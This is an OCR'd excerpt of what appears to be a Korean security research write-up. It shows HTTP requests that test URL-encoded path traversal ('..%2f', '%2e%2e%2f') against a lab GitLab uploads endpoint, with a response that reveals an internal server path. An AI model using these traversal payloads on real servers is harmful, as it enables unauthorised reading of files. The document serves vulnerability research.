 Request case 1) “/” 인코딩 -> ..%2fprint.txt
Pretty Raw Hex
\n
1 GET
/eqstlab/insight/uploads/59843abfc15e1fbe33fbe7b8b126028e/..%2f
print.txt HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
6
7
Request case 2) “../” 인코딩 -> %2e%2e%2fprint.txt
Pretty Raw Hex
\n
1 GET
/eqstlab/insight/uploads/59843abfc15e1fbe33fbe7b8b126028e/%2e%2
e%2fprint.txt HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Jul 2023 04:30:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 148
6 Connection: keep-alive
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment; filename="..%2Fprint.txt";
filename*=UTF-8''..%2Fprint.txt
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Wed, 05 Jul 2023 04:06:15 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta:
{"correlation_id":"01H4J521DGS21E6V8N7K1RFXCF","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H4J521DGS21E6V8N7K1RFXCF
20 X-Runtime: 0.051069
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 This dic is
/opt/gitlab/embedded/service/gitlab-rails/public/uploads/@hashe
d/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52d
db7875b4b